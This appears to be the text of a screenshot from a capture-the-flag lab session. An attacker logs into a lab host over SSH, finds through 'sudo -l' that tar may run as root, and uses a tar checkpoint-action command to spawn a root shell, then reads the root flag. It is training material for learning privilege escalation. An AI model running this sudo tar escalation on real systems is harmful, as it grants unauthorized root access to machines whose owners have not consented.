 kali-linux-2026.2-vmware-...
1 2 3 4
2
lin@ip-10-48-144-93: ~/Desktop
Session Actions Edit View Help
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# ssh lin@10.48.144.93
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
lin@10.48.144.93's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-139-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
Expanded Security Maintenance for Infrastructure is not enabled.
0 updates can be applied immediately.
Enable ESM Infra to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Your Hardware Enablement Stack (HWE) is supported until April 2025.
Last login: Tue Sep 15 13:37:03 2026 from 192.168.130.162
lin@ip-10-48-144-93:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on ip-10-48-144-93:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on ip-10-48-144-93:
(root) /bin/tar
lin@ip-10-48-144-93:~/Desktop$ sudo /bin/tar cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
/bin/tar: Removing leading `/' from member names
# ls
user.txt
# pwd
/home/lin/Desktop
# cd /root
# ls
root.txt snap
# cat root.txt
THM{80UN7Y_h4cK3r}
#